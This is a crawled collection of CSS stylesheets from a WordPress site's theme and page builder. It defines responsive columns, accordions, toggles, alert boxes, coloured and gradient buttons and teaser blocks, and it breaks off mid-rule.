    .vc_col-sm-1, .vc_col-sm-2, .vc_col-sm-3, .vc_col-sm-4, .vc_col-sm-5, .vc_col-sm-6, .vc_col-sm-7, .vc_col-sm-8, .vc_col-sm-9, .vc_col-sm-10, .vc_col-sm-11, .vc_col-sm-12 {
		float: none !important;
		width: 100% !important;
	}
}
/* ------------------------------------------------------------------------ */
/* Mobile (Portrait)
/* ------------------------------------------------------------------------ */

/* Mobile Portrait Size to Mobile Landscape Size (devices and browsers) */
  @media only screen and (max-width: 479px) {
  	.row-fluid, .row {
		margin-left: 0%;
		margin-right: 0%;
	}
    .container { width: 300px; }

    .span1,
    .span2,
    .span3,
    .span4,
    .span5,
    .span6,
    .span7,
    .span8,
    .span9,
    .span10,
    .span11,
    .span12,
    .one-third.column,
    .two-thirds.column { width: 300px; margin: 0; padding-left: 0; padding-right: 0;}
    
    .one_half,
    .one_third,
    .two_third,
    .one_fourth,
    .three_fourth,
    .one_fifth,
    .two_fifth,
    .three_fifth,
    .four_fifth,
    .one_sixth,
    .five_sixth { width: 300px; padding-left: 0; padding-right: 0;}

}	
	
/* ------------------------------------------------------------------------ */
/* EOF
/* ------------------------------------------------------------------------ */

--- FILE ---
content_type: text/css
request_url: https://pajurioauditas.lt/wp-content/uploads/js_composer/custom.css?ver=4.10
body_size: -256
content:
.site-logo img {
    max-width: 80px !important;
    height: auto !important;
}

--- FILE ---
content_type: text/css
request_url: https://pajurioauditas.lt/wp-content/themes/richer/framework/css/shortcodes.css
body_size: 11136
content:
/*-----------------------------------------------------------------------------------*/
/*	HR-Divider
/*-----------------------------------------------------------------------------------*/
.hr {
	clear: both;
	width:100%;
	margin:10px 0;
	height: 1px;
}
.hr.solid_light {
	border-bottom:1px solid #e3e3e3;
}
.hr.solid_dark {
	border-bottom:3px solid #3b3f42;
}
.hr.square_with_dot {
	height: 5px;
	background: url(../images/square_with_dot.gif) center center repeat-x;
}
.hr.dotted {
	height: 1px;
	background: url(../images/dotted.gif) center center repeat-x;
}
.hr.dashed_light {
	height: 1px;
	background: url(../images/dashed_light.gif) center center repeat-x;
}
.hr.dashed_dark {
	height: 1px;
	background: url(../images/dashed_dark.gif) center center repeat-x;
}
.hr.dotted_with_lines {
	height: 3px;
	background: url(../images/dotted_with_lines.gif) center center repeat-x;
}
.hr.rhombus{
	height: 5px;
	background: url(../images/rhombus.gif) center center repeat-x;
}

/*----------------------------------------------------*/
	
.gap{
	display:block;
	width:100%;
	margin:0;
}
.doublegap{
	display:block;
	width:100%;
	height:1px;
	margin:40px 0;
}

/* Rethink this */
.tooltips a, .tooltips a img{
	margin: 0 auto;
	padding: 0;
	max-width: 100%;
	text-align: center;
}

/*-----------------------------------------------------------------------------------*/
/*	Accordion
/*-----------------------------------------------------------------------------------*/
.accordion {

}
.accordion .accordion-title{
	display: block;
	overflow: hidden;
	cursor: pointer;
	background-color: #fff;
}
.accordion .accordion-title span {
	display:block;
	padding:0px;
	font-size: 11px;
	font-weight: 600;
	height: 38px;
	line-height: 38px;
	text-transform: uppercase;
	overflow: hidden;
	margin: 0;
}
.accordion .accordion-inner {
	background-color: #fff;
}
.accordion .accordion-inner .content {
	padding: 15px;
}
.accordion .accordion-inner div {
	max-width: 100%;
}
.accordion .accordion-title span .icon {
	margin:0px 15px 0 15px;
	font-size: 15px;
	color: inherit;
}
.accordion .accordion-title .acc-icon {
	width: 38px;
	height: 38px;
}
.accordion .accordion-title .acc-icon i {
	font-size: 12px;
	line-height: 38px;
	display: block;
	margin: 0px auto;
	text-align: center;
}	
.accordion .accordion-inner{
	display:none;
}
.accordion.style1 .acc-group {
	margin-bottom: 5px;
}
.accordion.style1 .accordion-title {
	border:1px solid #e8e8e8;
	border-top: 0;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	border-radius: 2px;
}
.accordion.style1 .accordion-title:first-child {
	border:1px solid #e8e8e8;
}
.accordion.style1 .accordion-title.active {
	-webkit-border-bottom-left-radius: 0px;
	-webkit-border-bottom-right-radius: 0px;
	-moz-border-radius-bottomleft: 0px;
	-moz-border-radius-bottomright: 0px;
	border-bottom-left-radius: 0px;
	border-bottom-right-radius: 0px;
}
.accordion.style1 .accordion-inner{
	border:1px solid #e8e8e8;
	border-top: 0;
	-webkit-border-bottom-left-radius: 2px;
	-webkit-border-bottom-right-radius: 2px;
	-moz-border-radius-bottomleft: 2px;
	-moz-border-radius-bottomright: 2px;
	border-bottom-left-radius: 2px;
	border-bottom-right-radius: 2px;
}
.accordion.style1 .accordion-title.active i {
	color: #43b4f9;
}
.accordion.style2 {
	border:1px solid #e8e8e8;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	border-radius: 2px;
}
.accordion.style3 {
	overflow: hidden;
}
.accordion.style2 .acc-group,
.accordion.style3 .acc-group {
	border-top:1px solid #e8e8e8;
	margin-top: -1px;
} 
.accordion.style2 .accordion-inner .content,
.accordion.style3 .accordion-inner .content {
	padding: 0px 15px 15px;
}
.accordion.style2 .acc-icon,
.accordion.style3 .acc-icon {
	-webkit-border-radius: 100%;
	-moz-border-radius: 100%;
	border-radius: 100%;
	background-color: #3b3f42;
	width: 19px;
	height: 19px;
	margin: 9px 15px;
	text-align: center;
}
.accordion.style2 .acc-icon i,
.accordion.style3 .acc-icon i {
	color: #fff;
	line-height: 19px;
	font-size: 10px;
}
.accordion.style2 .accordion-title.active .acc-icon,
.accordion.style3 .accordion-title.active .acc-icon {
	background-color: #43b4f9;
}

.accordion.style4 .acc-group {
	margin-bottom: 4px;
}
.accordion.style4 .accordion-title {
	background-color: #ecf0f1;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	border-radius: 2px;
}
.accordion.style4 .accordion-title.active {
	background-color: #43b4f9;
	-webkit-border-bottom-left-radius: 0px;
	-webkit-border-bottom-right-radius: 0px;
	-moz-border-radius-bottomleft: 0px;
	-moz-border-radius-bottomright: 0px;
	border-bottom-left-radius: 0px;
	border-bottom-right-radius: 0px;
	color: #fff;
}
.accordion.style4 .accordion-title .icon {
	color: inherit;
}
.accordion.style4 .accordion-title.active .icon {
	color: #fff;
}
.accordion.style4 .accordion-inner{
	border:1px solid #e8e8e8;
	border-top: 0;
	border-bottom-color: #c5c5c5;
	-webkit-border-bottom-left-radius: 2px;
	-webkit-border-bottom-right-radius: 2px;
	-moz-border-radius-bottomleft: 2px;
	-moz-border-radius-bottomright: 2px;
	border-bottom-left-radius: 2px;
	border-bottom-right-radius: 2px;
}

.fleft {
	float: left !important;
}	
.fright {
	float: right !important;
}
/*----*/
#main .vc_tta-accordion.vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading,
#main .vc_tta-accordion.vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body {
    background-color: #ffffff;
    border-color: #e8e8e8;
}
#main .vc_tta-accordion.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-title.vc_tta-controls-icon-position-left > a {
    padding-left: 48px;
}
#main .vc_tta-accordion.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading {
    border: 1px solid #e8e8e8; 
    background-color: #ffffff;
}
#main .vc_tta-accordion.vc_tta-style-flat .vc_tta-panel.vc_active .vc_tta-panel-heading {
    border-bottom: 0;
}
#main .vc_tta-accordion.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-body {
    border: 1px solid #e8e8e8;
    border-top: 0;
    background-color: #ffffff;
    transition:none;
}
#main .vc_tta-accordion.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading,
#main .vc_tta-accordion.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body {
    border: 0;
    background: #ffffff;
}
#main .vc_tta-accordion.vc_tta-style-outline .vc_tta-panel {
    border-top: 1px solid #e8e8e8;
}
#main .vc_tta-accordion.vc_tta-style-outline .vc_tta-panel:first-child {
    border-top: 0;
}
#main .vc_tta-accordion.vc_tta-color-grey.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-title > a {
    color: #333333;
}
#main .vc_tta-accordion.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-title > a:hover,
#main .vc_tta-accordion.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-title > a:hover i {
    color: #666666;
}
#main .vc_tta-accordion.vc_tta-style-outline .vc_tta-panel-heading:focus .vc_tta-controls-icon::after, 
#main .vc_tta-accordion.vc_tta-style-outline .vc_tta-panel-heading:focus .vc_tta-controls-icon::before, 
#main .vc_tta-accordion.vc_tta-style-outline .vc_tta-panel-heading:hover .vc_tta-controls-icon::after, 
#main .vc_tta-accordion.vc_tta-style-outline .vc_tta-panel-heading:hover .vc_tta-controls-icon::before {
    border-color: #666666;
}

#main .vc_tta-accordion.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-heading {
    border-color: transparent;
    background-color: #ecf0f1;
}
#main .vc_tta-accordion.vc_tta-color-grey.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-heading {
    background-color: #43b4f9;
}
#main .vc_tta-accordion.vc_tta-color-grey.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-title>a {
    color: #ffffff;
}
#main .vc_tta-accordion.vc_tta-color-grey.vc_tta-style-modern .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after, 
#main .vc_tta-accordion.vc_tta-color-grey.vc_tta-style-modern .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before {
    border-color: #ffffff;
}
#main .vc_tta-accordion.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body {
    background-color: #ffffff;
    border-color: #e8e8e8;
    border-bottom-color: #c5c5c5;
}
/*-----------------------------------------------------------------------------------*/
/*	Toggle
/*-----------------------------------------------------------------------------------*/

.toggle .toggle-title {
	display: block;
	overflow: hidden;
	cursor: pointer;
}
.toggle .toggle-title span {
	display:block;
	padding:0px;
	font-size: 11px;
	font-weight: 600;
	height: 38px;
	line-height: 38px;
	text-transform: uppercase;
	overflow: hidden;
	margin: 0;
}	
.toggle .toggle-inner{
	margin:0;
	display:none;
	padding: 15px;
}
.toggle .toggle-title span .icon {
	margin:0px 15px 0 15px;
	font-size: 15px;
}
.toggle .toggle-title .status-icon {
	width: 38px;
	height: 38px;
}
.toggle .toggle-title .status-icon i {
	font-size: 12px;
	line-height: 38px;
	display: block;
	margin: 0px auto;
	text-align: center;
}
.toggle {
	margin-bottom: 4px;
}
.toggle.style1 .toggle-title {
	border:1px solid #e8e8e8;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	border-radius: 2px;
}
.toggle.style1 .toggle-title.active {
	-webkit-border-bottom-left-radius: 0px;
	-webkit-border-bottom-right-radius: 0px;
	-moz-border-radius-bottomleft: 0px;
	-moz-border-radius-bottomright: 0px;
	border-bottom-left-radius: 0px;
	border-bottom-right-radius: 0px;
}
.toggle.style1 .toggle-inner{
	border:1px solid #e8e8e8;
	border-top: 0;
	-webkit-border-bottom-left-radius: 2px;
	-webkit-border-bottom-right-radius: 2px;
	-moz-border-radius-bottomleft: 2px;
	-moz-border-radius-bottomright: 2px;
	border-bottom-left-radius: 2px;
	border-bottom-right-radius: 2px;
}
.toggle.style1 .toggle-title.active i {
	color: #43b4f9;
}
.toggle.style2 {
	border:1px solid #e8e8e8;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	border-radius: 2px;
}
.toggle.style3 {
	overflow: hidden;
	border-bottom: 1px solid #e8e8e8;
}
.toggle.style2 .status-icon,
.toggle.style3 .status-icon {
	border-top:1px solid #e8e8e8;
	margin-top: -1px;
} 
.toggle.style2 .toggle-inner,
.toggle.style3 .toggle-inner {
	padding: 0px 15px 15px;
}
.toggle.style2 .status-icon,
.toggle.style3 .status-icon {
	-webkit-border-radius: 100%;
	-moz-border-radius: 100%;
	border-radius: 100%;
	background-color: #3b3f42;
	width: 19px;
	height: 19px;
	margin: 9px 15px;
	text-align: center;
}
.toggle.style2 .status-icon i,
.toggle.style3 .status-icon i {
	color: #fff;
	line-height: 19px;
	font-size: 10px;
}
.toggle.style2 .toggle-title.active .status-icon,
.toggle.style3 .toggle-title.active .status-icon {
	background-color: #43b4f9;
}

.toggle.style4 {
	margin-bottom: 4px;
}
.toggle.style4 .toggle-title {
	background-color: #ecf0f1;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	border-radius: 2px;
}
.toggle.style4 .toggle-title.active {
	background-color: #43b4f9;
	-webkit-border-bottom-left-radius: 0px;
	-webkit-border-bottom-right-radius: 0px;
	-moz-border-radius-bottomleft: 0px;
	-moz-border-radius-bottomright: 0px;
	border-bottom-left-radius: 0px;
	border-bottom-right-radius: 0px;
	color: #fff;
}
.toggle.style4 .toggle-inner{
	border:1px solid #e8e8e8;
	border-top: 0;
	border-bottom-color: #c5c5c5;
	-webkit-border-bottom-left-radius: 2px;
	-webkit-border-bottom-right-radius: 2px;
	-moz-border-radius-bottomleft: 2px;
	-moz-border-radius-bottomright: 2px;
	border-bottom-left-radius: 2px;
	border-bottom-right-radius: 2px;
}
/*-----------------------------------------------------------------------------------*/
/*	Alert Messages
/*-----------------------------------------------------------------------------------*/
.alert-message {
	position: relative;
	border: 1px solid transparent;
	display: block;
	-webkit-border-radius: 2px;
	   -moz-border-radius: 2px;
			border-radius: 2px;
	color: #3b3f42;
	padding:10px 38px 10px 19px;
	text-align: center;
	margin-bottom:20px;
}
.alert-message.custom {
	padding: 15px 38px 20px 15px;
}
.alert-message i {
	float: left;
	font-size: 16px;
	margin-right: 18px;
}
.alert-message.warning {
	background-color: #fff3a1;
	border-color: #e4cf42;
}
.alert-message.success {
	background-color: #aeffa1;
	border-color: #64c654;
}
.alert-message.notice {
	background-color: #f1f1f1;
	border-color: #cfcfcf;
}
.alert-message.error {
	background-color: #f9aaac;
	border-color: #cf5255;
}
.alert-message.info {
	background-color: #a1d8ff;
	border-color: #6caddc;
}
.alert-message.custom * {
	color: inherit;
}
.alert-message.info i,
.alert-message.info .close {
	color: #6caddc;
}
.alert-message.error i,
.alert-message.error .close {
	color: #cf5255;
}
.alert-message.notice i,
.alert-message.notice .close {
	color: #cfcfcf;
}
.alert-message.success i,
.alert-message.success .close {
	color: #64c654;
}
.alert-message.warning i,
.alert-message.warning .close {
	color: #e4cf42;
}
.alert-message. a{
	color:#3b3f42;
}
.alert-message p{
	margin:0;
	padding:0;
}

.alert-message span.close{
	display:block;
	padding:0;
	position: absolute;
	top:0;
	right: 0;
	height: 38px;
	width: 38px;
	text-align: center;
	line-height: 38px;
	cursor: pointer;
}

.alert-message span.close:hover{
	opacity: 1;
}

/*-----------------------------------------------------------------------------------*/
/*	Buttons
/*-----------------------------------------------------------------------------------*/

.button,
.button.simple,
input[type=submit]{
	-webkit-appearance: none;
	margin:0;
	font-size:11px;
	line-height:12px;
	padding:13px 35px;
	display: inline;
	display: inline-block;
	letter-spacing: 0px;
	text-transform: uppercase;
	border:none;
	position: relative;
	cursor: pointer;
	-webkit-border-radius: 2px;
	   -moz-border-radius: 2px;
			border-radius: 2px;
	margin-bottom:3px;	
	white-space: nowrap;	
}
.button, 
input[type=submit] {
	color: #ffffff;
	background-color: #e97f05;
}
.button i {
	color: inherit !important;
	font-size: 14px;
	line-height: inherit;
	margin: 0 6px 0 0;
}
.button i.fa-left {
	margin-right: 7px;
}
.button i.fa-right {
	margin-left: 8px;
}
a.button:hover, input[type=submit]:hover {
    color: #fff !important;
    background-color: #525252;
}
a.button {
	color: #fff !important;
}
.button.mini{
	font-size:10px;
	line-height: 11px;
	padding:8px 15px;
}
.button.three_d.mini {
	border-bottom: 2px solid transparent;
}
.button.small{
	font-size:10px;
	line-height: 11px;
	padding:12px 25px;
}
.button.medium{
	font-size:11px;
	line-height:12px;
	padding:14px 35px;
}

.button.large{
	font-size:12px;
	line-height:12px;
	padding:17px 37px;
}
.button, .button.default {
	background-color: #43b4f9;
}
.button.rounded {
	-webkit-border-radius: 6px;
	   -moz-border-radius: 6px;
			border-radius: 6px;
}
.button.gradient.white {
	background-color: #f7f7f7;
	background-image: linear-gradient(bottom, rgb(247,247,247) 44%, rgb(255,255,255) 90%);
	background-image: -o-linear-gradient(bottom, rgb(247,247,247) 44%, rgb(255,255,255) 90%);
	background-image: -moz-linear-gradient(bottom, rgb(247,247,247) 44%, rgb(255,255,255) 90%);
	background-image: -webkit-linear-gradient(bottom, rgb(247,247,247) 44%, rgb(255,255,255) 90%);
	background-image: -ms-linear-gradient(bottom, rgb(247,247,247) 44%, rgb(255,255,255) 90%);

	background-image: -webkit-gradient(
		linear,
		left bottom,
		left top,
		color-stop(0.44, rgb(247,247,247)),
		color-stop(0.9, rgb(255,255,255))
	);

}
.button.gradient.lightgray {
	background-color: #e1e3e5;
	background-image: linear-gradient(bottom, rgb(225,227,229) 44%, rgb(236,239,241) 90%);
	background-image: -o-linear-gradient(bottom, rgb(225,227,229) 44%, rgb(236,239,241) 90%);
	background-image: -moz-linear-gradient(bottom, rgb(225,227,229) 44%, rgb(236,239,241) 90%);
	background-image: -webkit-linear-gradient(bottom, rgb(225,227,229) 44%, rgb(236,239,241) 90%);
	background-image: -ms-linear-gradient(bottom, rgb(225,227,229) 44%, rgb(236,239,241) 90%);

	background-image: -webkit-gradient(
		linear,
		left bottom,
		left top,
		color-stop(0.44, rgb(225,227,229)),
		color-stop(0.9, rgb(236,239,241))
	);

}
.button.gradient.blue {
	background-color: #43b4f9;
	background-image: linear-gradient(bottom, rgb(52,152,219) 44%, rgb(82,173,234) 90%);
	background-image: -o-linear-gradient(bottom, rgb(52,152,219) 44%, rgb(82,173,234) 90%);
	background-image: -moz-linear-gradient(bottom, rgb(52,152,219) 44%, rgb(82,173,234) 90%);
	background-image: -webkit-linear-gradient(bottom, rgb(52,152,219) 44%, rgb(82,173,234) 90%);
	background-image: -ms-linear-gradient(bottom, rgb(52,152,219) 44%, rgb(82,173,234) 90%);
	
	background-image: -webkit-gradient(
		linear,
		left bottom,
		left top,
		color-stop(0.44, rgb(52,152,219)),
		color-stop(0.9, rgb(82,173,234))
	);

}
.button.gradient.lightgreen {
	background-color: #34db8e;
	background-image: linear-gradient(bottom, rgb(52,219,141) 44%, rgb(77,235,161) 90%);
	background-image: -o-linear-gradient(bottom, rgb(52,219,141) 44%, rgb(77,235,161) 90%);
	background-image: -moz-linear-gradient(bottom, rgb(52,219,141) 44%, rgb(77,235,161) 90%);
	background-image: -webkit-linear-gradient(bottom, rgb(52,219,141) 44%, rgb(77,235,161) 90%);
	background-image: -ms-linear-gradient(bottom, rgb(52,219,141) 44%, rgb(77,235,161) 90%);

	background-image: -webkit-gradient(
		linear,
		left bottom,
		left top,
		color-stop(0.44, rgb(52,219,141)),
		color-stop(0.9, rgb(77,235,161))
	);
}
.button.gradient.green {
	background-color: #35b844;
	background-image: linear-gradient(bottom, rgb(53,184,68) 44%, rgb(79,216,95) 90%);
	background-image: -o-linear-gradient(bottom, rgb(53,184,68) 44%, rgb(79,216,95) 90%);
	background-image: -moz-linear-gradient(bottom, rgb(53,184,68) 44%, rgb(79,216,95) 90%);
	background-image: -webkit-linear-gradient(bottom, rgb(53,184,68) 44%, rgb(79,216,95) 90%);
	background-image: -ms-linear-gradient(bottom, rgb(53,184,68) 44%, rgb(79,216,95) 90%);

	background-image: -webkit-gradient(
		linear,
		left bottom,
		left top,
		color-stop(0.44, rgb(53,184,68)),
		color-stop(0.9, rgb(79,216,95))
	);
}
.button.gradient.pink {
	background-color: #db3457;
	background-image: linear-gradient(bottom, rgb(219,52,88) 44%, rgb(245,92,125) 90%);
	background-image: -o-linear-gradient(bottom, rgb(219,52,88) 44%, rgb(245,92,125) 90%);
	background-image: -moz-linear-gradient(bottom, rgb(219,52,88) 44%, rgb(245,92,125) 90%);
	background-image: -webkit-linear-gradient(bottom, rgb(219,52,88) 44%, rgb(245,92,125) 90%);
	background-image: -ms-linear-gradient(bottom, rgb(219,52,88) 44%, rgb(245,92,125) 90%);

	background-image: -webkit-gradient(
		linear,
		left bottom,
		left top,
		color-stop(0.44, rgb(219,52,88)),
		color-stop(0.9, rgb(245,92,125))
	);
}
.button.gradient.red {
	background-color: #db3434;
	background-image: linear-gradient(bottom, rgb(219,52,52) 44%, rgb(242,84,84) 90%);
	background-image: -o-linear-gradient(bottom, rgb(219,52,52) 44%, rgb(242,84,84) 90%);
	background-image: -moz-linear-gradient(bottom, rgb(219,52,52) 44%, rgb(242,84,84) 90%);
	background-image: -webkit-linear-gradient(bottom, rgb(219,52,52) 44%, rgb(242,84,84) 90%);
	background-image: -ms-linear-gradient(bottom, rgb(219,52,52) 44%, rgb(242,84,84) 90%);

	background-image: -webkit-gradient(
		linear,
		left bottom,
		left top,
		color-stop(0.44, rgb(219,52,52)),
		color-stop(0.9, rgb(242,84,84))
	);
}
.button.gradient.orange {
	background-color: #fd7800;
	background-image: linear-gradient(bottom, rgb(253,118,0) 44%, rgb(252,158,69) 90%);
	background-image: -o-linear-gradient(bottom, rgb(253,118,0) 44%, rgb(252,158,69) 90%);
	background-image: -moz-linear-gradient(bottom, rgb(253,118,0) 44%, rgb(252,158,69) 90%);
	background-image: -webkit-linear-gradient(bottom, rgb(253,118,0) 44%, rgb(252,158,69) 90%);
	background-image: -ms-linear-gradient(bottom, rgb(253,118,0) 44%, rgb(252,158,69) 90%);

	background-image: -webkit-gradient(
		linear,
		left bottom,
		left top,
		color-stop(0.44, rgb(253,118,0)),
		color-stop(0.9, rgb(252,158,69))
	);
}
.button.gradient.yellow {
	background-color: #fdae31;
	background-image: linear-gradient(bottom, rgb(253,175,49) 44%, rgb(254,195,101) 90%);
	background-image: -o-linear-gradient(bottom, rgb(253,175,49) 44%, rgb(254,195,101) 90%);
	background-image: -moz-linear-gradient(bottom, rgb(253,175,49) 44%, rgb(254,195,101) 90%);
	background-image: -webkit-linear-gradient(bottom, rgb(253,175,49) 44%, rgb(254,195,101) 90%);
	background-image: -ms-linear-gradient(bottom, rgb(253,175,49) 44%, rgb(254,195,101) 90%);

	background-image: -webkit-gradient(
		linear,
		left bottom,
		left top,
		color-stop(0.44, rgb(253,175,49)),
		color-stop(0.9, rgb(254,195,101))
	);
}
.button.gradient.ginger {
	background-color: #db7f34;
	background-image: linear-gradient(bottom, rgb(219,127,52) 44%, rgb(242,153,80) 90%);
	background-image: -o-linear-gradient(bottom, rgb(219,127,52) 44%, rgb(242,153,80) 90%);
	background-image: -moz-linear-gradient(bottom, rgb(219,127,52) 44%, rgb(242,153,80) 90%);
	background-image: -webkit-linear-gradient(bottom, rgb(219,127,52) 44%, rgb(242,153,80) 90%);
	background-image: -ms-linear-gradient(bottom, rgb(219,127,52) 44%, rgb(242,153,80) 90%);

	background-image: -webkit-gradient(
		linear,
		left bottom,
		left top,
		color-stop(0.44, rgb(219,127,52)),
		color-stop(0.9, rgb(242,153,80))
	);
}
.button.gradient.brown {
	background-color: #914e22;
	background-image: linear-gradient(bottom, rgb(145,78,34) 44%, rgb(184,108,58) 90%);
	background-image: -o-linear-gradient(bottom, rgb(145,78,34) 44%, rgb(184,108,58) 90%);
	background-image: -moz-linear-gradient(bottom, rgb(145,78,34) 44%, rgb(184,108,58) 90%);
	background-image: -webkit-linear-gradient(bottom, rgb(145,78,34) 44%, rgb(184,108,58) 90%);
	background-image: -ms-linear-gradient(bottom, rgb(145,78,34) 44%, rgb(184,108,58) 90%);

	background-image: -webkit-gradient(
		linear,
		left bottom,
		left top,
		color-stop(0.44, rgb(145,78,34)),
		color-stop(0.9, rgb(184,108,58))
	);
}
.button.gradient.turquoise {
	background-color: #34d1db;
	background-image: linear-gradient(bottom, rgb(52,208,219) 44%, rgb(95,231,241) 90%);
	background-image: -o-linear-gradient(bottom, rgb(52,208,219) 44%, rgb(95,231,241) 90%);
	background-image: -moz-linear-gradient(bottom, rgb(52,208,219) 44%, rgb(95,231,241) 90%);
	background-image: -webkit-linear-gradient(bottom, rgb(52,208,219) 44%, rgb(95,231,241) 90%);
	background-image: -ms-linear-gradient(bottom, rgb(52,208,219) 44%, rgb(95,231,241) 90%);

	background-image: -webkit-gradient(
		linear,
		left bottom,
		left top,
		color-stop(0.44, rgb(52,208,219)),
		color-stop(0.9, rgb(95,231,241))
	);
}
.button.gradient.gray {
	background-color: #b9b9b9;
	background-image: linear-gradient(bottom, rgb(185,185,185) 44%, rgb(214,214,214) 90%);
	background-image: -o-linear-gradient(bottom, rgb(185,185,185) 44%, rgb(214,214,214) 90%);
	background-image: -moz-linear-gradient(bottom, rgb(185,185,185) 44%, rgb(214,214,214) 90%);
	background-image: -webkit-linear-gradient(bottom, rgb(185,185,185) 44%, rgb(214,214,214) 90%);
	background-image: -ms-linear-gradient(bottom, rgb(185,185,185) 44%, rgb(214,214,214) 90%);

	background-image: -webkit-gradient(
		linear,
		left bottom,
		left top,
		color-stop(0.44, rgb(185,185,185)),
		color-stop(0.9, rgb(214,214,214))
	);
}
.button.gradient.black {
	background-color: #383838;
	background-image: linear-gradient(bottom, rgb(56,56,56) 44%, rgb(90,90,90) 90%);
	background-image: -o-linear-gradient(bottom, rgb(56,56,56) 44%, rgb(90,90,90) 90%);
	background-image: -moz-linear-gradient(bottom, rgb(56,56,56) 44%, rgb(90,90,90) 90%);
	background-image: -webkit-linear-gradient(bottom, rgb(56,56,56) 44%, rgb(90,90,90) 90%);
	background-image: -ms-linear-gradient(bottom, rgb(56,56,56) 44%, rgb(90,90,90) 90%);

	background-image: -webkit-gradient(
		linear,
		left bottom,
		left top,
		color-stop(0.44, rgb(56,56,56)),
		color-stop(0.9, rgb(90,90,90))
	);
}
.button.gradient:hover {
	background-color: #545454;
	background-image: linear-gradient(bottom, rgb(84,84,84) 44%, rgb(100,100,100) 90%);
	background-image: -o-linear-gradient(bottom, rgb(84,84,84) 44%, rgb(100,100,100) 90%);
	background-image: -moz-linear-gradient(bottom, rgb(84,84,84) 44%, rgb(100,100,100) 90%);
	background-image: -webkit-linear-gradient(bottom, rgb(84,84,84) 44%, rgb(100,100,100) 90%);
	background-image: -ms-linear-gradient(bottom, rgb(84,84,84) 44%, rgb(100,100,100) 90%);

	background-image: -webkit-gradient(
		linear,
		left bottom,
		left top,
		color-stop(0.44, rgb(84,84,84)),
		color-stop(0.9, rgb(100,100,100))
	);
}
.button.white {
	background-color: #ffffff;
	color: #5f6265 !important;
}
.button.lightgray {
	background-color: #eceff1;
	color: #5c6063 !important;
}
.button.blue {
	background-color: #43b4f9;
}
.button.lightgreen {
	background-color: #34db8e;
}
.button.green {
	background-color: #35b844;
}
.button.pink {
	background-color: #db3457;
}
.button.red {
	background-color: #db3434;
}
.button.orange {
	background-color: #fd7800;
}
.button.yellow {
	background-color: #fdae31;
}
.button.ginger {
	background-color: #db7f34;
}
.button.brown {
	background-color: #914e22;
}
.button.turquoise {
	background-color: #34d1db;
}
.button.gray {
	background-color: #b9b9b9;
}
.button.black {
	background-color: #383838;
}
.button.transparent {
	background-color: none !important;
	background: none !important;
	border: 2px solid !important;
}
.button.transparent.mini {
	border: 1px solid !important;
}
.button.transparent:hover {background: none !important;}
.button.transparent.white {
	color: #ffffff !important;
}
.button.transparent.lightgray {
	color: #eceff1  !important;;
}
.button.transparent.blue {
	color: #43b4f9 !important;;
}
.button.transparent.lightgreen {
	color: #34db8e !important;;
}
.button.transparent.green {
	color: #35b844 !important;;
}
.button.transparent.pink {
	color: #db3457 !important;;
}
.button.transparent.red {
	color: #db3434 !important;;
}
.button.transparent.orange {
	color: #fd7800 !important;;
}
.button.transparent.yellow {
	color: #fdae31 !important;;
}
.button.transparent.ginger {
	color: #db7f34 !important;;
}
.button.transparent.brown {
	color: #914e22 !important;;
}
.button.transparent.turquoise {
	color: #34d1db !important;;
}
.button.transparent.gray {
	color: #b9b9b9 !important;;
}
.button.transparent.black {
	color: #383838 !important;;
}
.button.three_d {
	text-shadow:1px 1px 1px rgba(0,0,0,0.3);
	font-weight: 900;
	display: inline;
	display: inline-block;
	border-bottom:3px solid transparent;
}
.button.three_d.white {
	border-color: #f7f7f7;
}
.button.three_d.lightgray {
	border-color: #e1e3e5;
}
.button.three_d.blue {
	border-color: #2e84be;
}
.button.three_d.lightgreen {
	border-color: #2dbe7b;
}
.button.three_d.green {
	border-color: #2ea03b;
}
.button.three_d.pink {
	border-color: #c12e4d;
}
.button.three_d.red {
	border-color: #b92b2b;
}
.button.three_d.orange {
	border-color: #d96701;
}
.button.three_d.yellow {
	border-color: #d79224;
}
.button.three_d.ginger {
	border-color: #b4682a;
}
.button.three_d.brown {
	border-color: #6f3b1a;
}
.button.three_d.turquoise {
	border-color: #29abb3;
}
.button.three_d.gray {
	border-color: #9c9c9c;
}
.button.three_d.black {
	border-color: #040404;
}
.button.three_d:hover {
	border-color: #434343;
}

.button i.right {
	float: right;
	margin-left: 5px;
}
.button i.left {
	float: left;
	margin-left: 5px;
}

/*-----------------------------------------------------------------------------------*/
/*	Callouts & Teaser
/*-----------------------------------------------------------------------------------*/

.teaser{
	border: 1px solid #ddd;
	display: block;
	-webkit-box-shadow:3px 3px 3px 0px rgba(180, 180, 180, 0.2);
	   -moz-box-shadow:3px 3px 3px 0px rgba(180, 180, 180, 0.2);
	        box-shadow:3px 3px 3px 0px rgba(180, 180, 180, 0.2);
	padding:25px 25px 20px 25px;
	
}
.teaser h1,
.teaser h2,
.teaser h3,
.teaser h4,
.teaser h5,
.teaser h6,
.teaser p{
	margin:0 0 10px 0;
}

.teaser .teaser-img{
	margin:-26px -26px 25px -26px;
	-webkit-border-radius:5px 5px 0px 0px;
	   -moz-border-radius:5px 5px 0px 0px;
            border-radius:5px 5px 0px 0px;
	overflow: hidden;
}
.teaser .teaser-img img{
	width:100%;
	max-width:100%;
	height:auto;
}
.teaser a.button{
	margin:20px 0 0 0;
}

/*-----------------------------------------------------------------------------------*/

.teaserbox{
